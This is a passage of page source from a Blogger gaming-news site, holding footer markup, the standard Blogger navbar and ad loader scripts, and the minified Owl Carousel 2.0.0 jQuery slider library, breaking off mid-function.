<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d3766418958777057244\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 